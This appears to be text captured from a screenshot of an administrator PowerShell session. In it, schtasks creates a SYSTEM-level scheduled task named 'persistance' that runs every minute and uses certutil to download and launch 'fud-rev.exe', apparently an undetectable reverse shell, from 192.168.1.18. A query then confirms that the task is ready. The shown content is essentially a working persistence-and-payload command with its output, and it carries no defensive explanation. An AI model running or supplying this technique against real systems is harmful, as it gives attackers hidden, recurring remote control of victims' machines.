 Administrator: Windows PowerShell
C:\WINDOWS\system32>schtasks /create /sc minute /mo 1 /tn persistance /tr "cmd.exe /c \"certutil.exe -urlcache -split -f
http://192.168.1.18/fud-rev.exe C:\Windows\Tasks\fud-rev.exe && timeout /t 10 && start C:\Windows\Tasks\fud-rev.exe"" /
ru SYSTEM
SUCCESS: The scheduled task "persistance" has successfully been created.
Waiting for 0 seconds, press a key to continue ...
C:\WINDOWS\system32>schtasks /query /tn "persistance"
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
persistance 11/08/2024 1:03:00 AM Ready
C:\WINDOWS\system32>